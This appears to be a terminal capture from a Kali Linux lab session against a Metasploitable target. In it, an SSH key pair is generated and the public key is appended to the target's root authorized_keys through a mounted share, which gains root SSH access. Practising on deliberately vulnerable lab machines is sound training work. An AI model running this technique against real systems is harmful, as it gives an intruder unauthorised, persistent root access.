 - : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(root㉿kali)-[~]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:t5HqhfeJ857SBvWWG8Whk49vkwmQElU0xqTXiNydWpU root@kali
The key's randomart image is:
+---[RSA 3072]----+
|          ..=*  o|
|         .. =.=Eo|
|          .+.+o*.|
|         . +o+o o|
|        S =..o+o |
|         +.o o=. |
|        o +o .ooo|
|       . ooooo.* |
|        . .** . .|
+----[SHA256]-----+
┌──(root㉿kali)-[~]
└─# ls
┌──(root㉿kali)-[~]
└─# cd .ssh
┌──(root㉿kali)-[~/.ssh]
└─# ls
id_rsa  id_rsa.pub
┌──(root㉿kali)-[~/.ssh]
└─# cat id_rsa.pub >> /mnt/metasploitable_share/root/.ssh/authorized_keys
┌──(root㉿kali)-[~/.ssh]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"
09:51
23 Feb 2024